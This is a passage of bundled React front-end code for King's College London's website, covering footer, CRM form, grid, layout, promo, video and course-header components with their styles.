      align-self: stretch;
      width: 100%;
    }

    .socials {
      flex-direction: column;
      gap: 1.25rem;
      justify-content: left;
      width: 100%;
      align-items: flex-start;
    }
    .links {
      padding-bottom: 0;
    }
    .bottom-bar {
      flex-direction: column;
      justify-content: left;
      align-items: flex-start;
      gap: 1.25rem;
      padding-top: 0;
    }
    .copyright {
      width: 100%;
      padding-top: 1.25rem;
      padding-bottom: 0.625rem;
    }
  }
`;
/* harmony default export */ const FooterBottom_styled = (FooterBottomStyled);

// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
;// ./src/app/blocks/shared/components/Footer/FooterBottom.js





function FooterBottom({ links }) {
  return /* @__PURE__ */ react.createElement(FooterBottom_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "top-bar"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "socials"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "links"
  }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: "http://www.facebook.com/kingscollegelondon",
    title: "King's College London on Facebook",
    target: "_blank",
    className: "link"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "svg",
    icon: "fa-brands fa-facebook-f"
  })), /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: "http://www.twitter.com/kingscollegelon",
    title: "King's College London on Twitter",
    target: "_blank",
    className: "link"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "svg",
    icon: "fa-brands fa-x-twitter"
  })), /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: "http://www.instagram.com/lifeatkings",
    title: "King's College London on Instagram",
    target: "_blank",
    className: "link"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "svg",
    icon: "fa-brands fa-instagram"
  })), /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: "http://www.linkedin.com/company/7198",
    title: "King's College London on LinkedIn",
    target: "_blank",
    className: "link"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "svg",
    icon: "fa-brands fa-linkedin"
  })), /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: "http://www.youtube.com/user/kingscollegelondon",
    title: "King's College London on YouTube",
    target: "_blank",
    className: "link"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "svg",
    icon: "fa-brands fa-youtube"
  })), /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: "https://www.tiktok.com/@kingscollegelondon",
    title: "King's College London on Tiktok",
    target: "_blank",
    className: "link"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "svg",
    icon: "fa-brands fa-tiktok"
  })))), /* @__PURE__ */ react.createElement("span", {
    className: "copyright"
  }, `\xA9 Kings College London 2023 - all rights reserved.`)), /* @__PURE__ */ react.createElement("div", {
    className: "bottom-bar"
  }, links?.map((item) => {
    return /* @__PURE__ */ react.createElement("a", {
      key: `${item.sys.id}-footer-bottom-link`,
      href: item.sys.uri,
      className: "bottom-link\n              "
    }, item.entryTitle, /* @__PURE__ */ react.createElement(common/* VisuallyHidden */.s6, null, "Footer navigation link"));
  })));
}
FooterBottom.propTypes = {
  links: (prop_types_default()).array
};

;// ./src/app/blocks/shared/components/Footer/FooterMain.styled.js

const FooterMainStyled = styled_components_browser_esm["default"].div`
  width: 100%;
  padding-top: 3.5rem;
  padding-left: 4.5rem;
  padding-right: 4.5rem;
  display: flex;
  flex-direction: row;
  box-sizing: border-box;
  margin: 0 auto;
  gap: 3.5rem;

  .footer-column {
    padding: 0.5rem 0;
  }
  .footer-content-container {
    display: flex;
    width: 19.375rem;
    flex-direction: column;
    justify-content: normal;
    align-items: flex-start;
    gap: 2rem;
  }
  .footer-heading {
    display: inline-flex;
    color: ${(p) => p.theme.colours.white};
    background: none;
    border: none;
    width: fit-content;
    height: fit-content;
    text-align: left;
    margin-bottom: 0;
    padding: 0;
    font-size: 1rem;
    font-style: normal;
    font-weight: 700;
    line-height: 150%;
  }
  .footer-description {
    color: ${(p) => p.theme.colours.white};
    line-height: 150%;
  }
  .footer-logo {
    width: 9.375rem;
    height: 7.125rem;
  }

  .address {
    color: ${(p) => p.theme.colours.white};
    font-size: 0.875rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
    display: flex;
    flex-direction: column;

    & span {
      line-height: 150%;
    }
  }

  .arrow-icon {
    opacity: 0;
  }

  .footer-links {
    display: flex;
    width: 100%;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 0.625rem;
    color: ${(p) => p.theme.colours.white};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};

    a {
      padding: 0.75rem 0;
      display: block;
      color: white;

      cursor: pointer;
      text-decoration: none;

      &:hover {
        text-decoration: underline;
      }
    }
  }
  @media (max-width: 820px) {
    display: flex;
    padding: 1.5rem 1rem 0 1rem;
    padding-bottom: 0;
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    padding-top: 1.5rem;
    flex-direction: column;
    gap: 2.5rem;

    .footer-content-container {
      width: auto;
    }
    .arrow-icon {
      opacity: 1;
      color: ${(p) => p.theme.colours.white};
      width: 1rem;
      height: 1.5rem;
    }

    a {
      padding: 0.5rem 0;
      cursor: pointer;
      text-decoration: none;
      font-weight: 100;

      &:hover {
        text-decoration: underline;
      }
    }

    .button-container {
      display: flex;
      align-items: flex-start;
      align-self: stretch;
      width: auto;
    }

    .footer-heading {
      display: flex;
      flex-grow: 1;
      width: 18.75rem;
      justify-content: space-between;
    }

    .address {
      margin-top: 1rem;
    }

    .footer-link-container {
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      width: inherit;
    }

    .footer-links {
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      gap: 0;
      align-self: stretch;
    }

    .footer-column .footer-heading {
      cursor: pointer;
    }

    .footer-link {
      overflow: hidden;
      transition: max-height 1s ease-out;
    }

    .footer-column .footer-heading :after {
      content: '+';
      float: right;
    }

    .footer-column .footer-heading.open :after {
      content: '-';
    }

    .linklist {
      display: none;
    }

    .linklist.open {
      display: block;
    }
  }
`;
/* harmony default export */ const FooterMain_styled = (FooterMainStyled);

// EXTERNAL MODULE: ./src/app/features/navigation/components/Logo.js
var Logo = __webpack_require__(10037);
;// ./src/app/blocks/shared/components/Footer/footer.util.js
const footerLinksIdPrefix = "footer-links-";
const handleFooterLinkClick = (event, callback) => {
  const footerLinkIndex = Number(
    event?.currentTarget?.id?.replace(footerLinksIdPrefix, "")
  );
  if (callback) {
    callback((currentIndex) => {
      if (currentIndex === footerLinkIndex) {
        return -1;
      }
      return footerLinkIndex;
    });
  }
};
const parseTitle = (title) => {
  if (!title.toLowerCase().startsWith("footer links - ")) {
    return title;
  }
  return title.substring(15);
};

;// ./src/app/blocks/shared/components/Footer/FooterMain.js








function FooterMain({ links, footerDescription }) {
  const [activeFooterLinkIndex, setActiveFooterLinkIndex] = (0,react.useState)(-1);
  if (isEmpty_default()(links)) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(FooterMain_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "footer-content-container"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "footer-logo"
  }, /* @__PURE__ */ react.createElement(Logo/* default */.A, null)), /* @__PURE__ */ react.createElement("div", {
    className: "footer-description"
  }, /* @__PURE__ */ react.createElement("span", {
    className: "footer-description"
  }, footerDescription))), /* @__PURE__ */ react.createElement("div", {
    className: "footer-links"
  }, links.map((item, index) => {
    return /* @__PURE__ */ react.createElement("div", {
      key: `${item.sys.id}-footer`,
      className: "footer-link-container"
    }, /* @__PURE__ */ react.createElement("div", {
      className: "button-container"
    }, /* @__PURE__ */ react.createElement("span", {
      key: `${item.sys.id}-footer`,
      id: `${footerLinksIdPrefix}${index}`,
      onClick: (e) => handleFooterLinkClick(e, setActiveFooterLinkIndex),
      className: "footer-heading",
      "aria-expanded": index === activeFooterLinkIndex ? "true" : "false"
    }, parseTitle(item.entryTitle), /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
      className: "arrow-icon",
      icon: `fa-solid fa-chevron-${index === activeFooterLinkIndex ? "up" : "down"}`
    }))), /* @__PURE__ */ react.createElement("div", {
      className: `footer-column`
    }, /* @__PURE__ */ react.createElement("div", {
      className: `linklist${index === activeFooterLinkIndex ? " open" : ""}`
    }, item.childNavigationItems.map((subItem, index2) => {
      return /* @__PURE__ */ react.createElement("span", {
        key: index2,
        className: "footer-link"
      }, /* @__PURE__ */ react.createElement("a", {
        key: index2,
        href: subItem.url
      }, subItem.entryTitle, /* @__PURE__ */ react.createElement(common/* VisuallyHidden */.s6, null, "Footer navigation link")));
    }))));
  }), /* @__PURE__ */ react.createElement("div", null, /* @__PURE__ */ react.createElement("span", {
    className: "footer-heading"
  }, "Contact us"), /* @__PURE__ */ react.createElement("div", {
    className: "address"
  }, /* @__PURE__ */ react.createElement("a", {
    className: "footer-mobile-number",
    href: "tel:+4402078365454"
  }, "+44 (0)20 7836 5454"), /* @__PURE__ */ react.createElement("span", null, "King's College London"), /* @__PURE__ */ react.createElement("span", null, "Strand"), /* @__PURE__ */ react.createElement("span", null, "London"), /* @__PURE__ */ react.createElement("span", null, "WC2R 2LS"), /* @__PURE__ */ react.createElement("span", null, "United Kingdom")))));
}
FooterMain.propTypes = {
  links: (prop_types_default()).array,
  footerDescription: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Footer/Footer.js





function Footer() {
  const { footer } = (0,hooks/* useEntry */.EN)();
  return /* @__PURE__ */ react.createElement(FooterStyled, null, /* @__PURE__ */ react.createElement(FooterMain, {
    links: footer.links,
    footerDescription: footer.description
  }), /* @__PURE__ */ react.createElement(FooterBottom, {
    links: footer.bottomLinks
  }));
}

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Forms/RealTimeMarketing/index.js + 6 modules
var RealTimeMarketing = __webpack_require__(94759);
// EXTERNAL MODULE: ./src/app/core/util/isClient.js
var isClient = __webpack_require__(29298);
// EXTERNAL MODULE: ./src/app/features/common/dynamicsCRM/util-legacy.js
var util_legacy = __webpack_require__(22637);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useQuery.js
var useQuery = __webpack_require__(40953);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useScriptLoader.js
var useScriptLoader = __webpack_require__(20639);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Forms/DynamicsCrm/urls.js
var urls = __webpack_require__(93947);
;// ./src/app/blocks/shared/components/Forms/DynamicsCrm/DynamicsCrm.styled.js

const DynamicsCrmFormStyled = styled_components_browser_esm["default"].div`
  grid-area: main;

  #geckoform {
    display: flex;
    justify-content: center;
  }

  div.dialogProviderContainerStyle {
    width: 100% !important;
    height: auto !important;
    min-height: 12.5rem;
  }
`;

;// ./src/app/blocks/shared/components/Forms/DynamicsCrm/DynamicsCrmForm.js









function DynamicsCrmForm({ value }) {
  const { dataWebsiteID, dataFormBlockID, formType, formSubType } = value;
  const {
    isLoading: isLoadingFormScript,
    successOnLoad: successOnLoadFormScript
  } = (0,useScriptLoader/* useScriptLoader */.c)(urls/* FORM_LOADER_SCRIPT_SRC */._L);
  const {
    isLoading: isLoadingTrackingScript,
    successOnLoad: successOnTrackingScript
  } = (0,useScriptLoader/* useScriptLoader */.c)(urls/* TRACKING_SCRIPT_SRC */.Lq);
  const isLoading = isLoadingFormScript || isLoadingTrackingScript;
  const isLoaded = successOnLoadFormScript || successOnTrackingScript;
  const query = (0,useQuery/* useQuery */.I)();
  const [hostname, setHostname] = (0,react.useState)(urls/* HOST_NAME */.TI);
  console.info("scripts are loading: ", isLoading);
  console.info("scripts are are loaded: ", isLoaded);
  (0,react.useEffect)(() => {
    if ((0,isClient/* default */.A)() && isLoaded) {
      console.info("is client: ", (0,isClient/* default */.A)());
      if (!window.location.href.toString().includes("kcl.ac.uk")) {
        setHostname(urls/* DEV_HOST_NAME */.Lu);
        console.info("set dev host name to: ", urls/* DEV_HOST_NAME */.Lu);
      }
      if (window?.MsCrmMkt?.MsCrmFormLoader) {
        window.MsCrmMkt.MsCrmFormLoader.on(
          "afterFormLoad",
          () => (0,util_legacy/* afterFormLoadFunc */.vH)(query)
        );
        console.info("set MsCrmFormLoader listener: afterFormLoad");
        window.MsCrmMkt.MsCrmFormLoader.on(
          "afterFormSubmit",
          () => (0,util_legacy/* afterFormSubmitFunc */.Fk)(formType, formSubType)
        );
        console.info("set MsCrmFormLoader listener: afterFormSubmit");
      }
    }
  }, [query, isLoaded]);
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, null, /* @__PURE__ */ react.createElement(DynamicsCrmFormStyled, null, /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
    id: "geckoform",
    "data-form-block-id": dataFormBlockID
  }), /* @__PURE__ */ react.createElement("div", {
    id: `d${dataWebsiteID}`
  }), /* @__PURE__ */ react.createElement("div", {
    className: "d365-mkt-config",
    style: { display: "none" },
    "data-website-id": dataWebsiteID,
    "data-hostname": hostname
  }))));
}
DynamicsCrmForm.propTypes = {
  value: (prop_types_default()).object
};

;// ./src/app/blocks/shared/components/Forms/index.js



;// ./src/app/blocks/shared/components/Grid/Area.styled.js

const area2 = (0,styled_components_browser_esm.css)`
  grid-area: area_2;
`;
const AreaStyled = styled_components_browser_esm["default"].div`
  grid-area: area_1;
  display: flex;
  flex-direction: column;
  width: 100%;
  row-gap: 1.5rem;
  ${(p) => p.gridArea === "area:2" && area2}
`;

;// ./src/app/blocks/shared/components/Grid/Area.js



function Area({ children, gridArea }) {
  return /* @__PURE__ */ react.createElement(AreaStyled, {
    gridArea
  }, children);
}
Area.propTypes = {
  children: (prop_types_default()).node,
  gridArea: prop_types_default().oneOf(["area:1", "area:2"])
};

;// ./src/app/blocks/shared/components/Grid/Grid.styled.js

const templateArea1Area2 = (0,styled_components_browser_esm.css)`
  grid-template-areas: 'area_1' 'area_2';
`;
const templateArea2Area1 = (0,styled_components_browser_esm.css)`
  grid-template-areas: 'area_2' 'area_1';
`;
const GridStyled = styled_components_browser_esm["default"].div`
  .grid-content {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
    ${(p) => p.swapAreas ? templateArea1Area2 : templateArea2Area1}
    grid-gap: 2rem;
  }

  &.ug-two-column-grid {
    padding-bottom: 0.5rem;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .grid-content {
      grid-template-columns: 2fr 1fr;
      grid-template-areas: 'area_1 area_2';
      grid-template-rows: auto;
    }

    &.ug-two-column-grid {
      padding: 2.5rem 0 2.5rem 0;
      .grid-content {
        grid-gap: 80px;
      }
    }
  }
`;

;// ./src/app/blocks/shared/components/Grid/Grid.js




function Grid({ children, ratio, className, swapAreas }) {
  return /* @__PURE__ */ react.createElement(GridStyled, {
    ratio,
    className,
    swapAreas
  }, /* @__PURE__ */ react.createElement(Section/* Section */.w, null, /* @__PURE__ */ react.createElement("div", {
    className: "grid-content"
  }, children)));
}
Grid.propTypes = {
  children: (prop_types_default()).node,
  ratio: prop_types_default().oneOf(["1", "2:1"]),
  className: (prop_types_default()).string,
  swapAreas: (prop_types_default()).bool
};

;// ./src/app/blocks/shared/components/Grid/index.js



;// ./src/app/blocks/shared/components/Header/Header.styled.js

const Header_styled_HeaderStyled = styled_components_browser_esm["default"].header`
  grid-area: header;
  background: ${(p) => p.theme.colours.white};
  box-shadow: 0 0 0.3696rem 0px rgba(0, 0, 0, 0.1);
  display: flex;
  min-height: 6rem;
`;

;// ./src/app/blocks/shared/components/Header/Header.js


function Header() {
  return /* @__PURE__ */ React.createElement(HeaderStyled, null, "TBC");
}

;// ./src/app/blocks/shared/components/Main/Main.styled.js

const MainStyled = styled_components_browser_esm["default"].main`
  grid-area: main;
  display: block;
  width: 100%;
`;
const MainContentStyled = styled_components_browser_esm["default"].div`
  .content-sidebar {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
    grid-template-areas: 'mainContent' 'mainSidebar';
    grid-gap: 2rem;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .content-sidebar {
      grid-template-columns: 2fr 1fr;
      grid-template-areas: 'mainContent mainSidebar';
    }
  }
`;

;// ./src/app/blocks/shared/components/Main/Main.js




function Main({ children }) {
  return /* @__PURE__ */ react.createElement(MainStyled, null, children);
}
function MainContent({ children }) {
  return /* @__PURE__ */ react.createElement(MainContentStyled, null, /* @__PURE__ */ react.createElement(Section/* Section */.w, null, /* @__PURE__ */ react.createElement("div", {
    className: "content-sidebar"
  }, children)));
}
Main.propTypes = {
  children: (prop_types_default()).node
};
MainContent.propTypes = {
  children: (prop_types_default()).node
};

;// ./src/app/blocks/shared/components/PageLayout/PageLayout.styled.js

const PageLayoutStyled = styled_components_browser_esm["default"].div`
  position: relative;
  display: grid;
  width: 100%;
  height: 100%;
  min-height: 100%;
  grid-template-columns: 1fr;
  grid-template-rows: auto 1fr auto;
  grid-template-areas:
    'header'
    'main'
    'footer';
  grid-column-gap: 4rem;
  grid-row-gap: 0;

  .apply-mobile-wrapper {
    display: flex;
    flex-direction: column;
    row-gap: 1.5rem;
    padding: 0 1rem 1.5rem;
  }
  .ug-grid {
    .grid-content {
      grid-gap: 4rem;
    }
  }
`;

// EXTERNAL MODULE: ./src/app/blocks/theme/index.js + 4 modules
var theme = __webpack_require__(29352);
// EXTERNAL MODULE: ./src/app/blocks/theme/typography.js
var typography = __webpack_require__(91058);
// EXTERNAL MODULE: ./node_modules/react-redux/es/index.js + 20 modules
var es = __webpack_require__(43266);
// EXTERNAL MODULE: ./src/app/features/common/Meta/components/Meta.js + 11 modules
var Meta = __webpack_require__(99209);
;// ./src/app/blocks/shared/components/Meta/index.js




function Meta_Meta() {
  const reduxState = (0,es/* useSelector */.d4)((state) => state);
  const entry = reduxState?.routing?.entry || reduxState?.static?.entry || {};
  if (isEmpty_default()(entry)) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(Meta/* default */.A, {
    project: "kcl",
    entry
  });
}

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Icons.js
var Icons = __webpack_require__(14478);
;// ./src/app/blocks/shared/components/PageLayout/PageLayout.js








function PageLayout({ children }) {
  return /* @__PURE__ */ react.createElement(styled_components_browser_esm.ThemeProvider, {
    theme: theme/* theme */.w
  }, /* @__PURE__ */ react.createElement(Meta_Meta, null), /* @__PURE__ */ react.createElement(PageLayoutStyled, null, /* @__PURE__ */ react.createElement(typography/* Typography */.o, null), children));
}
PageLayout.propTypes = {
  children: (prop_types_default()).node
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/PageSkeleton/PageSkeleton.js
var PageSkeleton = __webpack_require__(29317);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useEntry.js
var useEntry = __webpack_require__(74403);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Promos/PromoSection.js + 1 modules
var PromoSection = __webpack_require__(29524);
;// ./src/app/blocks/shared/components/Promos/DumbPromos.js



function DumbPromos({ value, spacing, className }) {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, value.map(({ title, description, shortCourseSubjectAreas }, index) => /* @__PURE__ */ react.createElement(PromoSection/* PromoSection */.V, {
    title,
    description,
    shortCourseSubjectAreas,
    key: title,
    index,
    spacing,
    className
  })));
}
DumbPromos.propTypes = {
  value: (prop_types_default()).array,
  spacing: (prop_types_default()).string,
  className: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Promos/Promos.js



function Promos_Promos() {
  const { shortCoursePromoSection } = (0,useEntry/* useEntry */.E)();
  return /* @__PURE__ */ react.createElement(DumbPromos, {
    value: shortCoursePromoSection
  });
}

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Promos/PromoCard.js
var Promos_PromoCard = __webpack_require__(79820);
;// ./src/app/blocks/shared/components/Promos/index.js





// EXTERNAL MODULE: ./src/app/theme/index.js
var app_theme = __webpack_require__(80552);
// EXTERNAL MODULE: ./src/app/core/redux/selectors/routing.js
var routing = __webpack_require__(13882);
// EXTERNAL MODULE: ./src/app/core/redux/selectors/site.js
var site = __webpack_require__(46577);
// EXTERNAL MODULE: ./src/app/core/redux/selectors.js
var selectors = __webpack_require__(84671);
// EXTERNAL MODULE: ./src/app/core/redux/selectors/navigation.js
var navigation = __webpack_require__(37040);
// EXTERNAL MODULE: ./src/app/features/header/components/Header.js + 1 modules
var components_Header = __webpack_require__(17453);
// EXTERNAL MODULE: ./src/app/features/navigation/components.styled/SubNavDesktop.styled.js
var SubNavDesktop_styled = __webpack_require__(54627);
// EXTERNAL MODULE: ./src/app/features/navigation/components.styled/SubNavMobile.styled.js
var SubNavMobile_styled = __webpack_require__(21655);
// EXTERNAL MODULE: ./src/app/features/navigation/components.styled/Breadcrumb.styled.js
var Breadcrumb_styled = __webpack_require__(19047);
// EXTERNAL MODULE: ./src/app/features/common/Container/components.styled/Container.styled.js
var Container_styled = __webpack_require__(94340);
;// ./src/app/blocks/shared/components/LegacyHeader/LegacyHeaderStyled.js





const subNavSectionCss = (0,styled_components_browser_esm.css)`
  h1 {
    .section-heading {
      font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
      font-weight: 400;
      font-size: 2rem;
      line-height: 2.4rem;
      text-transform: initial;
    }
  }
  h2 {
    .section-heading {
      color: ${(p) => p.theme.colours.systemGrey800};
      font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
      font-weight: 700;
      font-size: 1.313rem;
      line-height: 1.706rem;
      text-transform: initial;
    }
  }
`;
const hideBlueBannerCss = (0,styled_components_browser_esm.css)`
  ${Breadcrumb_styled/* default */.A} {
    height: 12px;
    ${Container_styled/* default */.A} {
      display: none;
    }
  }
`;
const LegacyHeaderStyled = styled_components_browser_esm["default"].div`
  ${SubNavDesktop_styled/* default */.A} {
    ${subNavSectionCss}
  }

  ${SubNavMobile_styled/* default */.A} {
    ${subNavSectionCss}
  }
  ${({ hideSectionBanner }) => hideSectionBanner && hideBlueBannerCss}
`;

;// ./src/app/blocks/shared/components/LegacyHeader/LegacyHeader.js












const LegacyHeader = ({ hideSectionBanner = false }) => {
  const headerData = (0,es/* useSelector */.d4)((state) => {
    return {
      entry: (0,routing/* selectRouteEntry */.CL)(state),
      contentTypeId: (0,routing/* selectRouteEntryContentTypeId */.SJ)(state),
      mainNavEntries: (0,site/* selectSiteNavigation */.Wg)(state),
      footerNavEntries: (0,site/* selectFooterLinks */.TI)(state),
      footerBottomNavEntries: (0,site/* selectFooterBottomLinks */.E)(state),
      studySubjectAreas: (0,routing/* selectRouteEntryStudySubjectAreas */.xU)(state),
      currentPath: (0,routing/* selectCurrentPath */.fn)(state),
      navigationRoot: (0,selectors/* selectNavigationRoot */.PQ)(state),
      orgUnitNavEntries: (0,navigation/* selectOrgUnitNavEntries */.g1)(state),
      staticEntry: state.static
    };
  });
  return /* @__PURE__ */ react.createElement(LegacyHeaderStyled, {
    hideSectionBanner
  }, /* @__PURE__ */ react.createElement(styled_components_browser_esm.ThemeProvider, {
    theme: app_theme/* default */.A
  }, /* @__PURE__ */ react.createElement("div", {
    "data-id": "legacy-header"
  }), /* @__PURE__ */ react.createElement(components_Header/* default */.A, {
    contentTypeId: headerData.contentTypeId,
    mainNavEntries: headerData.mainNavEntries,
    studySubjectAreas: headerData.studySubjectAreas,
    currentPath: headerData.currentPath,
    showThirdNav: headerData.showThirdNav,
    navigationRoot: headerData.navigationRoot,
    currentEntry: headerData.entry || headerData.staticEntry,
    hasHeaderMarginBottom: headerData.hasHeaderMarginBottom,
    orgUnitNavEntries: headerData.orgUnitNavEntries,
    depth2: null,
    department: headerData.entry?.department || headerData.staticEntry?.department,
    maxWidth: (0,helpers/* getMaxWidth */.DH)(headerData?.entry?.sys?.contentTypeId)
  })));
};
LegacyHeader.propTypes = {
  hideSectionBanner: (prop_types_default()).bool
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/RichText/RichText.styled.js
var RichText_styled = __webpack_require__(39070);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/RichText/utils.js + 1 modules
var RichText_utils = __webpack_require__(21376);
;// ./src/app/blocks/shared/components/RichText/RichText.js





function RichText({
  value,
  isKbs,
  heading,
  headingLevel = "h2",
  spacing = "md",
  bgColour,
  variant,
  width
}) {
  const HeadingTag = headingLevel;
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    spacing,
    bgColour,
    variant
  }, /* @__PURE__ */ react.createElement(RichText_styled/* RichTextStyled */.J, {
    isKbs,
    bgColour,
    width
  }, /* @__PURE__ */ react.createElement("div", {
    className: "richText-content"
  }, heading && /* @__PURE__ */ react.createElement(HeadingTag, {
    className: `richText--${headingLevel}`
  }, heading), (0,RichText_utils/* parseToReact */.sR)(value))));
}
RichText.propTypes = {
  value: (prop_types_default()).string,
  isKbs: (prop_types_default()).bool,
  heading: (prop_types_default()).string,
  headingLevel: prop_types_default().oneOf(["h1", "h2", "h3", "h4", "h5", "h6"]),
  spacing: (prop_types_default()).string,
  bgColour: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  width: (prop_types_default()).string
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Testimonial/TestimonialCard.js + 1 modules
var Testimonial_TestimonialCard = __webpack_require__(67003);
;// ./src/app/blocks/shared/components/Video/Video.styled.js

const VideoStyled = styled_components_browser_esm["default"].div`
  .video--block {
    width: 100%;
    max-width: 1200px;
  }

  iframe,
  object,
  embed {
    position: relative;
    top: 0;
    left: 0;
    max-width: 49.5625rem;
    width: 100%;
    height: 20rem;
    border-radius: 0.5rem;
    margin: auto;
  }

  .video {
    padding: 0;
    margin: 0;
    height: auto;
    display: flex;
    justify-content: center;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    iframe,
    object,
    embed {
      height: 23.625rem;
    }
  }
`;

;// ./src/app/blocks/shared/components/Video/Video.js






function Video({ type, value }) {
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, null, /* @__PURE__ */ react.createElement(VideoStyled, null, type === "kalturaVideo" ? /* @__PURE__ */ react.createElement(KalturaVideo/* default */.A, {
    url: value.kalturaLink,
    className: "video"
  }) : /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
    url: value.youTubeurL,
    className: "video"
  })));
}
Video.propTypes = {
  type: (prop_types_default()).string,
  value: (prop_types_default()).object
};

;// ./src/app/blocks/shared/components/ShortCourseHeader/ShortCourseHeader.styled.js

const ShortCourseHeaderStyled = styled_components_browser_esm["default"].div`
  .course-header-content {
    display: flex;
    row-gap: 0.813rem;
    flex-direction: column;
    max-width: 80%;

    & h1 {
      color: ${(p) => p.theme.colours.systemGrey800};
      font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
      font-size: 2.875rem;
      font-weight: 400;
      line-height: 3.45rem;
      text-transform: initial;
    }

    & p {
      color: ${(p) => p.theme.colours.systemGrey800};
      font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
      font-size: 1.125rem;
      font-weight: 400;
      line-height: 1.813rem;
    }
  }

  .short-course-header-link {
    width: fit-content;
    justify-content: center;
    align-items: center;
    column-gap: 0.813rem;
  }

  .short-course-header-link:hover {
    color: ${(p) => p.theme.colours.reflexBlue500};
  }

  .short-course-header-link:active {
    color: ${(p) => p.theme.colours.reflexBlue500};
  }

  .short-course-header-link:focus {
    color: ${(p) => p.theme.colours.black};
    background: ${(p) => p.theme.colours.turquoise};
  }

  @media (max-width: ${(p) => p.theme.breakpoints.mobile}px) {
    .course-header-content {
      max-width: 100%;
    }
  }
`;

;// ./src/app/blocks/shared/components/ShortCourseHeader/ShortCourseHeader.js







const ShortCourseHeader = ({ className }) => {
  const { courseHeader } = (0,hooks/* useEntry */.EN)();
  const leftIcon = /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    icon: "fa-regular fa-arrow-left"
  });
  const goBack = () => {
    if (history?.back) {
      history.back();
    }
  };
  return /* @__PURE__ */ react.createElement(ShortCourseHeaderStyled, null, /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    variant: "transparent",
    className
  }, /* @__PURE__ */ react.createElement("div", {
    className: "course-header-content"
  }, /* @__PURE__ */ react.createElement("h1", null, courseHeader.title), /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    className: "short-course-header-link",
    leftIcon,
    onClick: goBack
  }, "Back to listing"))));
};
ShortCourseHeader.propTypes = {
  className: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/KeyInformation/KISectionRow/KISection.styled.js

const KISectionStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  row-gap: 12px;

  .ki-section {
    display: flex;
    flex-direction: column;
  }

  .ki-section-header-title {
    font-family: Wix Madefor Display, sans-serif;
    font-size: 1.5rem;
    line-height: 1.3;
    color: #2a2b2c;
    font-weight: 700;
  }

  .ki-section-header-container {
    border: 0;
    padding: 0;
    background: transparent;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    cursor: pointer;
  }

  .ki-section-header-arrow {
    width: 1rem;
    height: 1.5rem;
    color: #005ad2;
  }

  .ki-section-body {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
  }

  .ki-section-body-collapsed {
    display: none;
  }

  .ki-section-row {
    display: grid;
    grid-template: auto / 1fr 1fr;
  }

  .ki-section-row-offer {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
  }

  .ki-section-row-label {
    font-family: Wix Madefor Display, sans-serif;
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.5;
    color: #2a2b2c;
  }

  .ki-section-row-value {
    font-family: Wix Madefor Display, sans-serif;
